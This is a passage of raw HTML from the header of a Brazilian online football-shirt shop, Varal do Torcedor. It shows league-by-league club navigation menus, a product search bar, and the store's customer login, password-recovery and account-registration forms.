                      <a href="/collections/efl-championship" class="mobile-menu__nav-link text--strong">EFL Championship</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/birmingham-city" class="mobile-menu__nav-link" data-type="menuitem">Birmingham City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/blackburn-rovers" class="mobile-menu__nav-link" data-type="menuitem">Blackburn Rovers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cardiff-city" class="mobile-menu__nav-link" data-type="menuitem">Cardiff City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/coventry-city" class="mobile-menu__nav-link" data-type="menuitem">Coventry City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/huddersfield-town" class="mobile-menu__nav-link" data-type="menuitem">Huddersfield Town</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hull-city" class="mobile-menu__nav-link" data-type="menuitem">Hull City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ipswich-town" class="mobile-menu__nav-link" data-type="menuitem">Ipswich Town</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/leicester" class="mobile-menu__nav-link" data-type="menuitem">Leicester</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/luton-town" class="mobile-menu__nav-link" data-type="menuitem">Luton Town</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/middlesbrough" class="mobile-menu__nav-link" data-type="menuitem">Middlesbrough</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/millwall" class="mobile-menu__nav-link" data-type="menuitem">Millwall</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/norwich" class="mobile-menu__nav-link" data-type="menuitem">Norwich</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/stoke-city" class="mobile-menu__nav-link" data-type="menuitem">Stoke City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/swansea-city" class="mobile-menu__nav-link" data-type="menuitem">Swansea City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/southampton" class="mobile-menu__nav-link" data-type="menuitem">Southampton</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sheffield-united" class="mobile-menu__nav-link" data-type="menuitem">Sheffield United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/queens-park-rangers" class="mobile-menu__nav-link" data-type="menuitem">Queens Park Rangers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/west-bromwich" class="mobile-menu__nav-link" data-type="menuitem">West Bromwich</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/watford" class="mobile-menu__nav-link" data-type="menuitem">Watford</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-9" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/j1-league" class="mobile-menu__nav-link text--strong">J1 League</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fc-tokyo" class="mobile-menu__nav-link" data-type="menuitem">FC Tokyo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/gamba-osaka" class="mobile-menu__nav-link" data-type="menuitem">Gamba Osaka</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/kashima-antlers" class="mobile-menu__nav-link" data-type="menuitem">Kashima Antlers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/kawasaki" class="mobile-menu__nav-link" data-type="menuitem">Kawasaki</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sanfrecce-hiroshima" class="mobile-menu__nav-link" data-type="menuitem">Sanfrecce Hiroshima</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/urawa-red-diamonds" class="mobile-menu__nav-link" data-type="menuitem">Urawa Red Diamonds</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vissel-kobe" class="mobile-menu__nav-link" data-type="menuitem">Vissel Kobe</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vissel-kobe-yokohama-fm" class="mobile-menu__nav-link" data-type="menuitem">Yokohama FM</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-10" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/eredivisie" class="mobile-menu__nav-link text--strong">Eredivisie</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ajax" class="mobile-menu__nav-link" data-type="menuitem">Ajax</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/feyenoord" class="mobile-menu__nav-link" data-type="menuitem">Feyenoord</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/groningen" class="mobile-menu__nav-link" data-type="menuitem">Groningen</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/psv" class="mobile-menu__nav-link" data-type="menuitem">PSV</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-11" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/liga-mx" class="mobile-menu__nav-link text--strong">Liga MX</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/america-do-mexico" class="mobile-menu__nav-link" data-type="menuitem">América do México</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/atlas" class="mobile-menu__nav-link" data-type="menuitem">Atlas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/chivas" class="mobile-menu__nav-link" data-type="menuitem">Chivas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/club-leon" class="mobile-menu__nav-link" data-type="menuitem">Club León</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cruz-azul" class="mobile-menu__nav-link" data-type="menuitem">Cruz Azul</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/monterrey" class="mobile-menu__nav-link" data-type="menuitem">Monterrey</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/necaxa" class="mobile-menu__nav-link" data-type="menuitem">Necaxa</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pachuca" class="mobile-menu__nav-link" data-type="menuitem">Pachuca</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/puebla" class="mobile-menu__nav-link" data-type="menuitem">Puebla</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pumas" class="mobile-menu__nav-link" data-type="menuitem">Pumas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pumas" class="mobile-menu__nav-link" data-type="menuitem">Pumas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/santos-laguna" class="mobile-menu__nav-link" data-type="menuitem">Santos Laguna</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tigres" class="mobile-menu__nav-link" data-type="menuitem">Tigres</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tijuana" class="mobile-menu__nav-link" data-type="menuitem">Tijuana</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/toluca" class="mobile-menu__nav-link" data-type="menuitem">Toluca</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-12" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/liga-portugal" class="mobile-menu__nav-link text--strong">Liga Portugal</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/benfica" class="mobile-menu__nav-link" data-type="menuitem">Benfica</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/porto" class="mobile-menu__nav-link" data-type="menuitem">Porto</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sporting" class="mobile-menu__nav-link" data-type="menuitem">Sporting</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sporting-braga" class="mobile-menu__nav-link" data-type="menuitem">Sporting Braga</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-13" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/superlig" class="mobile-menu__nav-link text--strong">Süperlig</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/besiktas" class="mobile-menu__nav-link" data-type="menuitem">Besiktas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fenerbahce" class="mobile-menu__nav-link" data-type="menuitem">Fenerbahce</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/galatasaray" class="mobile-menu__nav-link" data-type="menuitem">Galatasaray</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/olympiacos" class="mobile-menu__nav-link" data-type="menuitem">Olympiacos</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-14" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="https://varaldotorcedor.myshopify.com/collections/outros-times-1" class="mobile-menu__nav-link text--strong">Outros Times</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-ahly" class="mobile-menu__nav-link" data-type="menuitem">AL-Ahly</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/guangzhou-evergrande" class="mobile-menu__nav-link" data-type="menuitem">Guangzhou Evergrande</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/maccabi-tel-aviv-football-club" class="mobile-menu__nav-link" data-type="menuitem">Maccabi Tel Aviv Football Club</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/suwon-fc" class="mobile-menu__nav-link" data-type="menuitem">Suwon FC</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-15" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/outros-times-america-do-sul" class="mobile-menu__nav-link text--strong">Outros Times - América do Sul</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/america-de-cali" class="mobile-menu__nav-link" data-type="menuitem">América de Cali</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/atletico-nacional" class="mobile-menu__nav-link" data-type="menuitem">Atlético Nacional</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cerro-porteno" class="mobile-menu__nav-link" data-type="menuitem">Cerro Porteño</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/colo-colo" class="mobile-menu__nav-link" data-type="menuitem">Colo Colo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/millonarios" class="mobile-menu__nav-link" data-type="menuitem">Millonarios</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/olimpia" class="mobile-menu__nav-link" data-type="menuitem">Olimpia</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/palestino" class="mobile-menu__nav-link" data-type="menuitem">Palestino</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/universidad-catolica" class="mobile-menu__nav-link" data-type="menuitem">Universidad Católica</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/universidad-de-chile" class="mobile-menu__nav-link" data-type="menuitem">Universidad de Chile</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-16" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/outros-times-europa" class="mobile-menu__nav-link text--strong">Outros Times - Europa</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/aek-atenas" class="mobile-menu__nav-link" data-type="menuitem">AEK Atenas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/aik-fc" class="mobile-menu__nav-link" data-type="menuitem">AIK FC</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/albacete" class="mobile-menu__nav-link" data-type="menuitem">Albacete</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/anderlecht" class="mobile-menu__nav-link" data-type="menuitem">Anderlecht</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bari" class="mobile-menu__nav-link" data-type="menuitem">Bari</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/blackpool" class="mobile-menu__nav-link" data-type="menuitem">Blackpool</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bohemian" class="mobile-menu__nav-link" data-type="menuitem">Bohemian</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bordeaux" class="mobile-menu__nav-link" data-type="menuitem">Bordeaux</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/brondby" class="mobile-menu__nav-link" data-type="menuitem">Brondby</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cska-moscou" class="mobile-menu__nav-link" data-type="menuitem">CSKA Moscou</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/celtic" class="mobile-menu__nav-link" data-type="menuitem">Celtic</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/club-brugge" class="mobile-menu__nav-link" data-type="menuitem">Club Brugge</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/deportivo-de-la-coruna" class="mobile-menu__nav-link" data-type="menuitem">Deportivo de La Coruña</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/derby-county" class="mobile-menu__nav-link" data-type="menuitem">Derby County</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dinamo-kiev" class="mobile-menu__nav-link" data-type="menuitem">Dinamo Kiev</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dinamo-kiev" class="mobile-menu__nav-link" data-type="menuitem">Dinamo Kiev</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/elche" class="mobile-menu__nav-link" data-type="menuitem">Elche</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/espanyol" class="mobile-menu__nav-link" data-type="menuitem">Espanyol</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/estrela-vermelha" class="mobile-menu__nav-link" data-type="menuitem">Estrela Vermelha</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fc-copenhagen" class="mobile-menu__nav-link" data-type="menuitem">FC Copenhagen</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hamburgo" class="mobile-menu__nav-link" data-type="menuitem">Hamburgo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hertha-berlin" class="mobile-menu__nav-link" data-type="menuitem">Hertha Berlin</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/leganes" class="mobile-menu__nav-link" data-type="menuitem">Leganés</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/levante" class="mobile-menu__nav-link" data-type="menuitem">Levante</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/palermo" class="mobile-menu__nav-link" data-type="menuitem">Palermo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="https://varaldotorcedor.com.br/collections/wycombe-wanderers" class="mobile-menu__nav-link" data-type="menuitem">Wycombe Wanderers</a>
                      </li></ul>
                </div>
              </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 210px"
                   width="292"
                   height="90"
                   src="//varaldotorcedor.com.br/cdn/shop/files/67d1977be4c481c4cae5eb3a59d4071e7ee954d1_e86e4ace-61f8-40de-9dec-240866d06649_210x@2x.png?v=1701403304"
                   alt="Varal do Torcedor"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="O que está buscando?" placeholder="O que está buscando?">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner">
                  </div>
                </div></div>
            </div>
          </form>
        </div>
          <style>
            .shopify-section__header {
              box-shadow: 0 0 16px 0 #0000000d;
            }
          </style>
        
    
        <div class="header__action-list"><div class="header__action-item header__action-item--account header_menu_align_items">
              <span class="d-none-mob ionic-icon-header icon-state__primary">
                <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M256,48C141.31,48,48,141.31,48,256s93.31,208,208,208,208-93.31,208-208S370.69,48,256,48ZM205.78,164.82C218.45,151.39,236.28,144,256,144s37.39,7.44,50.11,20.94C319,178.62,325.27,197,323.79,216.76,320.83,256,290.43,288,256,288s-64.89-32-67.79-71.25C186.74,196.83,193,178.39,205.78,164.82ZM256,432a175.49,175.49,0,0,1-126-53.22,122.91,122.91,0,0,1,35.14-33.44C190.63,329,222.89,320,256,320s65.37,9,90.83,25.34A122.87,122.87,0,0,1,382,378.78,175.45,175.45,0,0,1,256,432Z"/></svg>
              </span>
              <div><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Cadastrar</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary">
                    <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M256,48C141.31,48,48,141.31,48,256s93.31,208,208,208,208-93.31,208-208S370.69,48,256,48ZM205.78,164.82C218.45,151.39,236.28,144,256,144s37.39,7.44,50.11,20.94C319,178.62,325.27,197,323.79,216.76,320.83,256,290.43,288,256,288s-64.89-32-67.79-71.25C186.74,196.83,193,178.39,205.78,164.82ZM256,432a175.49,175.49,0,0,1-126-53.22,122.91,122.91,0,0,1,35.14-33.44C190.63,329,222.89,320,256,320s65.37,9,90.83,25.34A122.87,122.87,0,0,1,382,378.78,175.45,175.45,0,0,1,256,432Z"/></svg>
                  </span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Minha conta <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list">
                      <div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Criar sua conta</button></p>
                            <p>Esqueceu sua senha? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</button></p>
                          </div>
                        </div>
                      </div>

                      <div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div>

                      <div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Criar minha conta</h2>
                              <p class="popover__legend">Preencha os campos abaixo:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Primeiro nome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Sobrenome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Criar minha conta</button></form><div class="popover__secondary-action">
                            <p>Já tem uma conta? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Entre aqui</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
                  </div>
                </div>
              </div>
            </div>
          <div class="header__action-item">
